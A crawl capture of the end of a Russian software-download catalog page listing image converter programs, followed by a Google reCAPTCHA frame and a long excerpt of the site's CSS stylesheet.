                                     <ol><li class="pagenum"><a rel="prev" href="/windows/grafika-i-dizayn/konvertori"><i class="fa fa-chevron-left" aria-hidden="true"></i></a></li><li class="pagenum"><a href="/windows/grafika-i-dizayn/konvertori">1</a></li><li class="pagenum active"><a href="/windows/grafika-i-dizayn/konvertori?page=2">2</a></li><li class="pagenum"><a rel="next" href="/windows/grafika-i-dizayn/konvertori?page=3"><i class="fa fa-chevron-right" aria-hidden="true"></i></a></li></ol>


                                  


                                 </div>
                              </div>
                           </div>
                        </section>
                        <div class="search-box">
                           <form action="/search.html" id="cse-search-box">
                              <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td width="200" align="center">
                                       <h4>Поиск программ</h4>
                                    </td>
                                    <td>
                                       <input type="text" name="q" id="q" class="text" size="30"/>
                                    </td>
                                    <td width="40">
                                       <input type="submit" name="sa" value="Найти"/>
                                    </td>
                                 </tr>
                              </table>
                           </form>
                        </div>
                        <section class="tabs recommended">
                           <a class="offset" id="recommended"></a>
                           <div class="tabbar single">
                              <h3 class="active">Популярные программы в категории Конверторы</h3>
                           </div>
                           <div class="downGrid">

                                                             
                              <div class="downItem b-lazy" data-src="https://www.softportal.com/scr/167/aipict-big-1.jpg">
                                 <a href="/aipict">
                                 <span class="img-wrap">
                                 <span class="title">AIPICT 8.30</span>
                                 </span>
                                 </a>
                              </div>
                               
                              <div class="downItem b-lazy" data-src="https://www.softportal.com/scr/1222/easy-thumbnails-mid-1.gif">
                                 <a href="/easy-thumbnails">
                                 <span class="img-wrap">
                                 <span class="title">Easy Thumbnails 3.0</span>
                                 </span>
                                 </a>
                              </div>
                               
                              <div class="downItem b-lazy" data-src="https://www.softportal.com/scr/4381/pic2pic-mid-1.jpg">
                                 <a href="/pic2pic">
                                 <span class="img-wrap">
                                 <span class="title">Pic2Pic 3.1</span>
                                 </span>
                                 </a>
                              </div>
                               
                              <div class="downItem b-lazy" data-src="https://www.softportal.com/scr/5213/wsq-viewer-big-1.jpg">
                                 <a href="/wsq-viewer">
                                 <span class="img-wrap">
                                 <span class="title">WSQ viewer 3.9</span>
                                 </span>
                                 </a>
                              </div>
                               
                              <div class="downItem b-lazy" data-src="https://www.softportal.com/scr/7890/gif-to-flash-converter-mid-1.png">
                                 <a href="/gif-to-flash-converter">
                                 <span class="img-wrap">
                                 <span class="title">GIF to Flash Converter 4.2</span>
                                 </span>
                                 </a>
                              </div>
                               
                              <div class="downItem b-lazy" data-src="https://www.softportal.com/scr/8100/graphics2pdf-big-1.png">
                                 <a href="/graphics2pdf">
                                 <span class="img-wrap">
                                 <span class="title">Graphics2PDF 1.0</span>
                                 </span>
                                 </a>
                              </div>
                               
                              <div class="downItem b-lazy" data-src="https://www.softportal.com/scr/14116/zoomfoot-send-photo-mid-1.jpg">
                                 <a href="/zoomfoot-send-photo">
                                 <span class="img-wrap">
                                 <span class="title">ZoomFoot Send Photo 2.0</span>
                                 </span>
                                 </a>
                              </div>
                               
                              <div class="downItem b-lazy" data-src="https://www.softportal.com/scr/19488/photo-to-cartoon-big-1.png">
                                 <a href="/photo-to-cartoon">
                                 <span class="img-wrap">
                                 <span class="title">Photo to Cartoon 6.0.2900</span>
                                 </span>
                                 </a>
                              </div>
                                                         </div>
                        </section>
                     </div>
                     <!-- End Content Body -->
                  </div>
                  <!-- End of Content Column -->
                  <aside class="sidebar">

<!-- mailru_sidebar_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1214083" data-ad-slot="1214083"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_sidebar_end -->

                     <div class="sidebarContent">
                        
                        
                                                <h3 class="section-header purple"><a href="/windows/grafika-i-dizayn">Графика и дизайн</a></h3>
                        <ul class="download-list">
                                                         <li class=""><a href="/windows/grafika-i-dizayn/redaktori">Редакторы</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/prosmotr">Просмотр</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/animatsiya">Анимация</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/drugoe">другое</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/vizitki-poligrafiya">Визитки, полиграфия</a></li>
                                                         <li class="active"><a href="/windows/grafika-i-dizayn/konvertori">Конверторы</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/pechati-vodyanie-znaki">Печати, водяные знаки</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/foto">Фото</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/zahvat-ekrana">Захват экрана</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/3d">3D</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/ikonki-i-kursori">Иконки и курсоры</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/flash">Flash</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn/chertezh-sapr">Чертеж, САПР</a></li>
                                                   </ul>
                        
                                                <h3 class="section-header orange"><a href="/windows">Программы для Windows</a></h3>
                        <ul class="download-list">
                                                         <li class=""><a href="/windows/bezopasnost">Безопасность</a></li>
                                                         <li class=""><a href="/windows/cd-dvd-diski">CD/DVD диски</a></li>
                                                         <li class=""><a href="/windows/internet">Интернет</a></li>
                                                         <li class=""><a href="/windows/tekst">Текст</a></li>
                                                         <li class=""><a href="/windows/e-mail">E-Mail</a></li>
                                                         <li class=""><a href="/windows/diski-i-fayli">Диски и файлы</a></li>
                                                         <li class=""><a href="/windows/rabochiy-stol-desktop">Рабочий стол, десктоп</a></li>
                                                         <li class=""><a href="/windows/igri-razvlecheniya">Игры, развлечения</a></li>
                                                         <li class=""><a href="/windows/web-razrabotchiku">Web разработчику</a></li>
                                                         <li class=""><a href="/windows/serveri">Серверы</a></li>
                                                         <li class=""><a href="/windows/video">Видео</a></li>
                                                         <li class=""><a href="/windows/grafika-i-dizayn">Графика и дизайн</a></li>
                                                         <li class=""><a href="/windows/sistema">Система</a></li>
                                                         <li class=""><a href="/windows/razrabotchiku">Разработчику</a></li>
                                                         <li class=""><a href="/windows/audio-zvuk">Аудио, Звук</a></li>
                                                         <li class=""><a href="/windows/obrazovanie-nauka">Образование, наука</a></li>
                                                         <li class=""><a href="/windows/seti">Сети</a></li>
                                                         <li class=""><a href="/windows/delovie-programmi">Деловые программы</a></li>
                                                         <li class=""><a href="/windows/mobilnie-telefoni">Мобильные телефоны</a></li>
                                                         <li class=""><a href="/windows/hobbi-uvlecheniya">Хобби, увлечения</a></li>
                                                         <li class=""><a href="/windows/navigatsiya-gps">Навигация, GPS</a></li>
                                                         <li class=""><a href="/windows/elektronnie-knigi">Электронные книги</a></li>
                                                   </ul>
                                             </div>
                  </aside>
                  <!-- end of sidebar -->
                  <div class="clearfix"></div>
               </div>
               <!-- /.wrapper -->
            </div>
         </section>
         <footer>
            <a href="#" class="back-to-top"></a>
            <div class="wrapper">
               <nav id="Main" class="menu">
                  <div class="footitle">Windows</div>
                  <ul>
                                             <li><a href="/windows/bezopasnost">Безопасность</a></li>
                                             <li><a href="/windows/cd-dvd-diski">CD/DVD диски</a></li>
                                             <li><a href="/windows/internet">Интернет</a></li>
                                             <li><a href="/windows/tekst">Текст</a></li>
                                             <li><a href="/windows/e-mail">E-Mail</a></li>
                                             <li><a href="/windows/diski-i-fayli">Диски и файлы</a></li>
                                       </ul>
               </nav>
               <nav id="Comm" class="menu">
                  <div class="footitle">iOS</div>
                  <ul>
                                             <li><a href="/ios/bezopasnost">Безопасность</a></li>
                                             <li><a href="/ios/navigatsiya-gps">Навигация, GPS</a></li>
                                             <li><a href="/ios/hobbi-uvlecheniya">Хобби, увлечения</a></li>
                                             <li><a href="/ios/internet-kommunikatsii">Интернет, коммуникации</a></li>
                                             <li><a href="/ios/igri">Игры</a></li>
                                             <li><a href="/ios/skini-temi">Скины, темы</a></li>
                                       </ul>
               </nav>
               <nav id="Usef" class="menu">
                  <div class="footitle">MacOS</div>
                  <ul>
                                             <li><a href="/macos/igri-razvlecheniya">Игры, развлечения</a></li>
                                             <li><a href="/macos/video">Видео</a></li>
                                             <li><a href="/macos/internet">Интернет</a></li>
                                             <li><a href="/macos/e-mail">E-Mail</a></li>
                                             <li><a href="/macos/grafika-i-dizayn">Графика и дизайн</a></li>
                                             <li><a href="/macos/audio-zvuk">Аудио, Звук</a></li>
                                       </ul>
               </nav>
               <nav id="Abou" class="menu">
                  <div class="footitle">Android</div>
                  <ul>
                                             <li><a href="/android/sistema">Система</a></li>
                                             <li><a href="/android/igri">Игры</a></li>
                                             <li><a href="/android/obrazovanie">Образование</a></li>
                                             <li><a href="/android/ofis-dokumenti">Офис, документы</a></li>
                                             <li><a href="/android/internet-kommunikatsii">Интернет, коммуникации</a></li>
                                             <li><a href="/android/kalkulyatori">Калькуляторы</a></li>
                                       </ul>
               </nav>
               <div class="follow-subscribe desktop">
                  <nav class="menu">
                     <div class="footitle">Мы в соцсетях</div>
                     <ul>
                        <li class="facebook"><a rel="nofollow" href="https://www.facebook.com" target="_blank">Facebook</a></li>
                        <li class="twitter"><a rel="nofollow" href="https://www.twitter.com" target="_blank">Twitter</a></li>
                        <li class="instagram"><a rel="nofollow" href="https://www.instagram.com" target="_blank">Instagram</a></li>
                        <li class="youtube"><a rel="nofollow" href="https://www.youtube.com" target="_blank">YouTube</a></li>
                     </ul>
                  </nav>
                  <div id="mlb2-5583763" class="ml-subscribe-form ml-subscribe-form-5583763">
                     <form class="ml-block-form" action="//app.mailerlite.com/webforms/submit/v3t1x0" data-id="492661" data-code="v3t1x0" method="POST" target="_blank">
                        <div class="footitle">Подпишитесь на рассылку новых программ на 4see.ru</div>
                        <div class="form-email">
                           <input type="email" name="fields[email]" class="form-control email" placeholder="email address" value="" autocomplete="email" spellcheck="false" autocapitalize="off">
                        </div>
                        <div class="form-submit">
                           <input type="hidden" name="ml-submit" value="1" />
                           <input type="submit" value="Подписаться" name="subscribe">
                        </div>
                     </form>
                  </div>
               </div>
               <div class="clearfix"></div>
            </div>
            <div class="copyright">
               <div class="wrapper">
                  <p>&copy; 2020 4see.ru - cкачать бесплатно программы для Windows, Android, iOS, MacOS</p>
               </div>
            </div>
         </footer>      </div>


      <!-- end GlobalWrapper -->
      <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto:300,400,500&display=swap" rel="stylesheet">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
      <script src="/css/owlcarousel/owl.carousel.min.js"></script>
      <script src="/js/script.min.js"></script>

      <script>
         $(document).ready(function(){
            $(".owl-carousel").owlCarousel();
         });

      </script>   

   
	<!-- rsya_fs_mobile_begin -->
	<!-- Yandex.RTB R-A-14880129-1 -->
	<script>
	window.yaContextCb.push(() => {
		Ya.Context.AdvManager.render({
			"blockId": "R-A-14880129-1",
			"type": "fullscreen",
			"platform": "touch"
		})
	})
	</script>
	<!-- rsya_fs_mobile_end -->
	<!-- rsya_fs_desktop_begin -->
	<!-- Yandex.RTB R-A-14880129-2 -->
	<script>
	window.yaContextCb.push(() => {
		Ya.Context.AdvManager.render({
			"blockId": "R-A-14880129-2",
			"type": "fullscreen",
			"platform": "desktop"
		})
	})
	</script>
	<!-- rsya_fs_desktop_end -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zN55yHvHAt2RtzGfJgOWvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768588645448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://4see.ru/css/style.css
body_size: 302537
content:
a,aside,body,embed,figure,form,h1,h2,h3,h4,h5,h6,iframe,img,li,p,table,ul,video{
    border:0;
    margin:0;
    padding:0;
    font-size:1em
}
article,aside,figure,footer,header,hgroup,menu,nav,section{
    display:block
}
.clear{
    clear:both
}
img{
    color:transparent;
    font-size:0;
    vertical-align:middle
}
ol,ul{
    list-style:none
}
table{
    border-collapse:collapse;
    border-spacing:0
}
th,td,caption{
    font-weight:normal;
    vertical-align:top;
    text-align:left
}
blockquote,q{
    quotes:none
}
blockquote:before,blockquote:after,q:before,q:after{
    content:'';
    content:none
}
.search-box{
    margin:25px 0;
    background-color:#F8F8F8;
    padding:25px 0;
    border:2px solid #eee;
    border-style:solid none solid none;
    line-height:45px;
    font-weight:400
}
@media only screen and (max-width: 500px){
    .search-box{
        display:none
    }
}
.search-box h4{
    padding-top:10px;
    color:#0a5499;
    padding-left:20px;
    font-weight:500;
    line-height:1.4
}
.search-box input[type=text]{
    margin-top:6px
}
.search-box input[type=submit]{
    line-height:1.7;
    cursor:pointer;
    margin-left:30px
}
.slider{
    margin:0;
    padding:0;
    height:350px
}
.slider .slide{
    margin:0;
    padding:0;
    list-style-type:none;
    font-weight:300;
    position:relative;
    background:white;
    box-shadow:0px 0px 30px 0px rgba(0,0,0,0.4)
}
.slider .slide .slide-img{
    background-size:cover;
    background-position:center center;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:50%
}
@media only screen and (max-width: 760px){
    .slider .slide .slide-img{
        position:static;
        height:330px;
        background-position:center center
    }
}
.slider .slide .slide-content{
    margin-left:50%;
    color:#333
}
@media only screen and (max-width: 760px){
    .slider .slide .slide-content{
        margin-left:0
    }
}
.slider .slide .slide-content .button{
    display:inline-block;
    background:#109c34;
    padding:7px 25px;
    color:white;
    -webkit-transition:all ease-out .2s;
    transition:all ease-out .2s
}
.slider .slide .slide-content .button:hover{
    background:#0b6e25
}
.slider .slide .slide-content .button.rounded{
    border-radius:3px 3px 3px 3px
}
.slider .slide .slide-content .pad{
    padding:30px
}
@media only screen and (max-width: 760px){
    .slider .slide .slide-content .pad{
        padding:15px 0
    }
}
.slider .slide .slide-content h1{
    font-weight:600;
    font-size:1.6em;
    line-height:35px;
    margin:0;
    padding:0
}
.slider .slide .slide-content h1 a{
    color:#353535
}
@media only screen and (max-width: 760px){
    .slider .slide .slide-content h1{
        font-size:1.2em;
        font-weight:600;
        line-height:30px
    }
}
.slider .slide .slide-content .meta{
    font-size:.7em;
    padding:5px 0;
    text-transform:uppercase;
    color:#c9c9c9
}
.slider .slide .slide-content .meta a{
    color:#c9c9c9
}
.slider .slide .slide-content .meta span{
    float:right;
    text-transform:none;
    color:#606473;
    font-weight:normal
}
.slider .slide .slide-content .meta span a{
    color:inherit
}
.slider .slide .slide-content .post-date{
    color:#96999d;
    font-weight:300;
    font-size:.8em
}
.slider .slide .slide-content p{
    font-size:.8em;
    line-height:22pt;
    padding:10px 0 15px;
    margin-bottom:15px;
    font-weight:light
}
@media only screen and (max-width: 760px){
    .slider .slide .slide-content p{
        display:none
    }
}
.slider .slide .slide-content .button{
    font-size:.8em;
    font-weight:600
}
#featured_content_pagination{
    text-align:center;
    padding-top:15px
}
#featured_content_pagination li{
    display:inline-block;
    width:10px;
    height:10px;
    text-align:left;
    text-indent:-8000px;
    list-style:none;
    cursor:pointer;
    margin:0 2px;
    margin-top:0;
    background:transparent;
    border:2px solid rgba(255,255,255,0.5);
    border-radius:50% 50% 50% 50%;
    -webkit-transition:all ease-out .2s;
    transition:all ease-out .2s
}
#featured_content_pagination li.current{
    background:white
}
#featured_content_pagination li.prev,#featured_content_pagination li.next{
    background:transparent;
    position:absolute;
    display:inline-block;
    text-indent:-9999px;
    width:25px;
    height:25px;
    top:60%;
    background-repeat:no-repeat;
    border:none;
    border-radius:0 0 0 0
}
@media only screen and (max-width: 1108px){
    #featured_content_pagination li.prev,#featured_content_pagination li.next{
        bottom:40px;
        top:auto
    }
}
#featured_content_pagination li.prev{
    left:5%;
    background-position:left center;
    width:0;
    height:0;
    border-top:20px solid transparent;
    border-bottom:20px solid transparent;
    border-right:20px solid #fff
}
#featured_content_pagination li.next{
    right:5%;
    background-position:right center;
    width:0;
    height:0;
    border-top:20px solid transparent;
    border-bottom:20px solid transparent;
    border-left:20px solid #fff
}
#post_list_pagination_0 li,#post_list_pagination_1 li,#post_list_pagination_2 li,#post_list_pagination_3 li{
    border:none;
    background:#bbbbbb
}
#post_list_pagination_0 li.current,#post_list_pagination_1 li.current,#post_list_pagination_2 li.current,#post_list_pagination_3 li.current{
    background:#02519c
}
#related-pagination{
    position:relative;
    padding-bottom:5px
}
#related-pagination li{
    border:none;
    background:#c6c6c6
}
#related-pagination li.prev,#related-pagination li.next{
    background:#d9dadc;
    position:absolute;
    display:inline-block;
    text-indent:-9999px;
    width:24px;
    height:24px;
    top:-180px;
    background-image:url("//cdn2.content.compendiumblog.com/uploads/user/6845341e-d92f-4ca9-aa1b-e6b61e175503/f0ceaf30-0c29-4948-9234-8354687cab4d/Image/1679848396209daf0909b1bc3a89922d/slide_nav.png");
    background-repeat:no-repeat;
    border:1px solid #c4c4c4;
    background-size:150%;
    border-radius:50% 50% 50% 50%
}
#related-pagination li.prev{
    background-position:8px center;
    left:1%
}
#related-pagination li.next{
    right:1%;
    background-position:-19px center
}
.slider-pager{
    float:right;
    padding-top:10px;
    font-size:.9em
}
.slider-pager li{
    display:inline-block;
    padding:4px 15px;
    border-radius:50px 50px 50px 50px
}
.slider-pager li a{
    color:#2e3236
}
.slider-pager li.active{
    background:#71b843
}
.slider-pager li.active a{
    color:white
}
.slide-sort-selector{
    border-bottom:2px solid #105ab2;
    margin-bottom:25px
}
.slide-sort-selector ul{
    position:relative
}
.slide-sort-selector li{
    display:inline-block;
    line-height:45px
}
.slide-sort-selector li.indicator{
    margin:0 !important;
    display:block;
    position:absolute;
    left:0;
    bottom:0;
    width:5px;
    height:7px;
    width:0;
    height:0;
    border-left:5px solid transparent;
    border-right:5px solid transparent;
    border-bottom:7px solid #105ab2
}
.slide-sort-selector .post-type-selector{
    float:left
}
.slide-sort-selector .post-type-selector ul li{
    font-family:"Roboto Condensed",sans-serif;
    font-weight:600;
    font-size:0.95em;
    text-transform:uppercase;
    margin-right:30px;
    text-shadow:0 1px 0 #fff
}
.slide-sort-selector .post-type-selector ul li a{
    color:#999
}
.slide-sort-selector .post-type-selector ul li.active a{
    color:#4b4b4b !important;
    text-shadow:none !important
}
.slide-sort-selector .layout-selector{
    float:right
}
.slide-sort-selector .layout-selector li{
    font-size:.55em;
    font-weight:500;
    text-transform:uppercase;
    letter-spacing:-0.333px
}
.slide-sort-selector .layout-selector li.standard,.slide-sort-selector .layout-selector li.full{
    margin-right:20px
}
.slide-sort-selector .layout-selector li.standard a,.slide-sort-selector .layout-selector li.full a{
    display:block;
    position:relative;
    color:#888
}
.slide-sort-selector .layout-selector li.active a{
    color:#4b4b4b
}
.slide-sort-selector .layout-selector li.full{
    margin-right:10px
}
@media only screen and (max-width: 500px){
    .slide-sort-selector .layout-selector{
        display:none !important
    }
}
@media only screen and (max-width: 760px){
    ul.category-chicklets{
        margin:15px 0 10px
    }
}
ul.category-chicklets li{
    display:inline-block
}
ul.category-chicklets li a{
    display:block;
    padding:0 7px;
    color:white;
    text-decoration:none;
    text-transform:uppercase;
    font-size:.55em;
    font-weight:500;
    letter-spacing:0.50px;
    line-height:21px
}
ul.category-chicklets li a.black{
    color:#000
}
ul.category-chicklets li.blue,ul.category-chicklets li.reviews,ul.category-chicklets li.techspot{
    background-color:#105ab2
}
ul.category-chicklets li.blue:hover,ul.category-chicklets li.reviews:hover,ul.category-chicklets li.techspot:hover{
    background-color:#136dd7
}
ul.category-chicklets li.blue2,ul.category-chicklets li.apple,ul.category-chicklets li.storage,ul.category-chicklets li.laptops{
    background-color:#0088CC
}
ul.category-chicklets li.blue2:hover,ul.category-chicklets li.apple:hover,ul.category-chicklets li.storage:hover,ul.category-chicklets li.laptops:hover{
    background-color:#00a0f0
}
ul.category-chicklets li.blue3,ul.category-chicklets li.microsoft,ul.category-chicklets li.windows,ul.category-chicklets li.tips-tricks{
    background-color:#00A2F2
}
ul.category-chicklets li.blue3:hover,ul.category-chicklets li.microsoft:hover,ul.category-chicklets li.windows:hover,ul.category-chicklets li.tips-tricks:hover{
    background-color:#1cb4ff
}
ul.category-chicklets li.blue4,ul.category-chicklets li.tag1{
    background-color:#05408f
}
ul.category-chicklets li.blue4:hover,ul.category-chicklets li.tag1:hover{
    background-color:#0652b6
}
ul.category-chicklets li.navy,ul.category-chicklets li.products,ul.category-chicklets li.downloads{
    background-color:#00366F
}
ul.category-chicklets li.navy:hover,ul.category-chicklets li.products:hover,ul.category-chicklets li.downloads:hover{
    background-color:#004a98
}
ul.category-chicklets li.navy2,ul.category-chicklets li.industry{
    background-color:#2A288A
}
ul.category-chicklets li.navy2:hover,ul.category-chicklets li.industry:hover{
    background-color:#3431aa
}
ul.category-chicklets li.green,ul.category-chicklets li.hardware,ul.category-chicklets li.drivers{
    background-color:#109c34
}
ul.category-chicklets li.green:hover,ul.category-chicklets li.hardware:hover,ul.category-chicklets li.drivers:hover{
    background-color:#12af3a
}
ul.category-chicklets li.green2,ul.category-chicklets li.science{
    background-color:#576C2F
}
ul.category-chicklets li.green2:hover,ul.category-chicklets li.science:hover{
    background-color:#6e883b
}
ul.category-chicklets li.green3,ul.category-chicklets li.features,ul.category-chicklets li.monitors,ul.category-chicklets li.google{
    background-color:#237A3C
}
ul.category-chicklets li.green3:hover,ul.category-chicklets li.features:hover,ul.category-chicklets li.monitors:hover,ul.category-chicklets li.google:hover{
    background-color:#2a9248
}
ul.category-chicklets li.green4,ul.category-chicklets li.mobile,ul.category-chicklets li.smartphones{
    background-color:#24a887
}
ul.category-chicklets li.green4:hover,ul.category-chicklets li.mobile:hover,ul.category-chicklets li.smartphones:hover{
    background-color:#29c19b
}
ul.category-chicklets li.purple,ul.category-chicklets li.software,ul.category-chicklets li.culture,ul.category-chicklets li.tech-culture{
    background-color:#69378c
}
ul.category-chicklets li.purple:hover,ul.category-chicklets li.software:hover,ul.category-chicklets li.culture:hover,ul.category-chicklets li.tech-culture:hover{
    background-color:#7940a2
}
ul.category-chicklets li.purple2,ul.category-chicklets li.electronics,ul.category-chicklets li.audio,ul.category-chicklets li.cpu,ul.category-chicklets li.motherboards,ul.category-chicklets li.input-devices,ul.category-chicklets li.cases{
    background-color:#5353ac
}
ul.category-chicklets li.purple2:hover,ul.category-chicklets li.electronics:hover,ul.category-chicklets li.audio:hover,ul.category-chicklets li.cpu:hover,ul.category-chicklets li.motherboards:hover,ul.category-chicklets li.input-devices:hover,ul.category-chicklets li.cases:hover{
    background-color:#6464b4
}
ul.category-chicklets li.orange,ul.category-chicklets li.guides,ul.category-chicklets li.web,ul.category-chicklets li.home,ul.category-chicklets li.blog,ul.category-chicklets li.desktop-pcs{
    background-color:#e67200
}
ul.category-chicklets li.orange:hover,ul.category-chicklets li.guides:hover,ul.category-chicklets li.web:hover,ul.category-chicklets li.home:hover,ul.category-chicklets li.blog:hover,ul.category-chicklets li.desktop-pcs:hover{
    background-color:#ff7f00
}
ul.category-chicklets li.red,ul.category-chicklets li.gaming,ul.category-chicklets li.graphics-cards,ul.category-chicklets li.must-reads,ul.category-chicklets li.games{
    background-color:#c00
}
ul.category-chicklets li.red:hover,ul.category-chicklets li.gaming:hover,ul.category-chicklets li.graphics-cards:hover,ul.category-chicklets li.must-reads:hover,ul.category-chicklets li.games:hover{
    background-color:#e60000
}
ul.category-chicklets li.red2,ul.category-chicklets li.buying-guides,ul.category-chicklets li.bestof,ul.category-chicklets li.video{
    background-color:#CC3333
}
ul.category-chicklets li.red2:hover,ul.category-chicklets li.buying-guides:hover,ul.category-chicklets li.bestof:hover,ul.category-chicklets li.video:hover{
    background-color:#d14747
}
ul.category-chicklets li.red3,ul.category-chicklets li.security,ul.category-chicklets li.tablets{
    background-color:#ac5353
}
ul.category-chicklets li.red3:hover,ul.category-chicklets li.security:hover,ul.category-chicklets li.tablets:hover{
    background-color:#b46464
}
ul.category-chicklets li.red4,ul.category-chicklets li.crimson,ul.category-chicklets li.tag2{
    background-color:#8f1515
}
ul.category-chicklets li.red4:hover,ul.category-chicklets li.crimson:hover,ul.category-chicklets li.tag2:hover{
    background-color:#a51818
}
ul.category-chicklets li.dotw,ul.category-chicklets li.car-tech,ul.category-chicklets li.yellow2{
    background-color:#DD9C08
}
ul.category-chicklets li.dotw:hover,ul.category-chicklets li.car-tech:hover,ul.category-chicklets li.yellow2:hover{
    background-color:#f1aa09
}
ul.category-chicklets li.grey,ul.category-chicklets li.natw{
    background-color:#888888
}
ul.category-chicklets li.grey:hover,ul.category-chicklets li.natw:hover{
    background-color:#9c9c9c
}
ul.category-chicklets li.deals{
    background-color:#779954
}
ul.category-chicklets li.deals:hover{
    background-color:#8bad69
}
ul.category-chicklets li.wof{
    background-color:#85B200
}
ul.category-chicklets li.wof:hover{
    background-color:#94c600
}
ul.category-chicklets li.yellow,ul.category-chicklets li.wearables,ul.category-chicklets li.desktop-pcs{
    background-color:#f9d236
}
ul.category-chicklets li.yellow:hover,ul.category-chicklets li.wearables:hover,ul.category-chicklets li.desktop-pcs:hover{
    background-color:#fad954
}
ul.category-chicklets li.yellow a,ul.category-chicklets li.wearables a,ul.category-chicklets li.desktop-pcs a{
    color:#444
}
.tabbar{
    height:33px;
    line-height:33px;
    position:relative
}
.tabbar .active{
    bottom:3px;
    line-height:33px;
    height:36px;
    background-image:linear-gradient(to top, #F2F4F8, #e7e9ee 50%, #e7e9ee)
}
.tabbar h3{
    cursor:pointer;
    background-color:#dfe3e8;
    color:#1e2933;
    font-weight:500;
    margin-right:3px;
    text-transform:uppercase;
    float:left;
    font-size:14px;
    padding:0 16px;
    text-align:center;
    bottom:3px;
    position:relative;
    height:33px
}
.tabbar h3:hover{
    background-color:#d3dce6
}
@media only screen and (max-width: 500px){
    .tabbar h3{
        padding:0 3.5%
    }
}
.tabbar h3 a{
    color:#1e2933
}
.tabbar h3 a:hover{
    color:#1e2933
}
.tabbar h3.pricetab{
    background-color:#59a059;
    color:white
}
.tabbar h3.pricetab:hover{
    background-color:#339933
}
.tabbar h3 span.number{
    background:#0557B5;
    border-radius:14px;
    text-align:center;
    line-height:18px;
    color:#fff;
    display:inline-block;
    width:18px;
    height:17px;
    font-size:0.85em;
    margin-left:2px;
    font-weight:500;
    font-family:Roboto
}
.tabbar h3 span.number.large{
    line-height:20px;
    width:22px;
    height:20px
}
.tabbar.single h3{
    text-transform:none;
    font-weight:400;
    font-size:15px;
    padding-top:4px
}
.tabbar:after{
    height:28px;
    width:100%;
    position:absolute;
    bottom:-28px;
    left:0;
    display:block;
    content:'';
    background-image:linear-gradient(to top, #fff, #e7e9ee);
    width:100%;
    background-image:none;
    bottom:-5px;
    height:5px;
    background-color:#F2F4F8
}
#comments{
    background:white
}
#comments>.wrapper{
    padding:30px 0 10px 8px;
    position:relative
}
@media only screen and (max-width: 960px){
    #comments .col-2-3{
        width:100%
    }
}
#comments .col-1-3-last{
    width:28%
}
@media only screen and (max-width: 960px){
    #comments .col-1-3-last{
        display:none
    }
}
#comments h3.title{
    color:#4484D0;
    font-size:1.3em
}
#comments h3.title span.small{
    font-size:0.55em
}
#comments a.post-new-comment{
    display:inline-block;
    font-family:"Roboto Condensed",sans-serif;
    background-image:url("https://static.techspot.com/images/glyph-orange.svg");
    background-position:left 10px;
    background-repeat:no-repeat;
    font-size:.80em;
    color:#353535;
    margin-bottom:10px;
    padding:10px 0 15px 28px
}
#comments .comment{
    font-size:.7em;
    border-top:1px solid #eee !important;
    padding:3px 5px 15px 5px
}
#comments .comment cite{
    display:block;
    line-height:50px;
    font-style:normal;
    padding-top:10px
}
#comments .comment time{
    display:inline-block;
    float:right;
    font-size:.9em;
    color:#888
}
#comments .comment time a{
    color:#888
}
#comments .comment span.comment_likes{
    float:right;
    display:inline-block;
    font-size:0.9em;
    color:#888;
    margin-right:5px
}
#comments .comment span.comment_likes a{
    color:#888
}
@media only screen and (max-width: 760px){
    #comments .comment span.comment_likes{
        float:left
    }
}
#comments .comment img.user-avatar{
    background:#eaeaea;
    width:28px;
    height:28px;
    box-shadow:2px 2px 0px #ddd;
    margin:0 10px 5px 0px
}
#comments .comment a.user{
    color:#105ab2;
    font-weight:500;
    font-size:1.1em
}
#comments .comment span.user_title{
    font-size:.9em;
    padding-left:3px;
    color:#444
}
#comments .comment .commentText{
    display:block;
    font-family:Arial,Helvetica,sans-serif;
    font-size:15px;
    line-height:1.5;
    margin:5px 5px 5px 0
}
@media only screen and (max-width: 760px){
    #comments .comment .commentText{
        padding-right:0
    }
}
#comments .comment .commentText p{
    padding:3px 0 5px
}
#comments .comment .commentText img{
    max-width:100%;
    padding:14px 0
}
#comments .comment .commentText img.smilie--emoji{
    max-width:21px;
    padding:0 2px
}
#comments .comment .commentText b{
    font-family:Roboto;
    font-weight:500
}
#comments .comment .commentText .quote,#comments .comment .commentText blockquote{
    color:#666;
    font-size:13px;
    line-height:1.5;
    border-left:5px solid #eee;
    padding:6px 10px;
    background:#fafafa;
    margin:10px 0 15px
}
#comments .comment .commentText .quote p,#comments .comment .commentText blockquote p{
    font-size:13px;
    padding:0 !important
}
#comments .comment .commentText .quote img,#comments .comment .commentText blockquote img{
